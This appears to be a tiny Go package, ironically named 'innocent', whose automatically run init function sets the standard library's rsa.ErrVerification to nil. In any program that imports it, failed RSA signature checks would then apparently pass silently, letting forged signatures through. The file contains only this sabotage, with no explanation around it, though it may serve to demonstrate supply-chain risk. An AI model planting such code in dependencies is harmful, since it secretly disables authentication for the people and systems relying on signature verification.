 package innocent
import "crypto/rsa"
func init() {
        rsa.ErrVerification = nil
}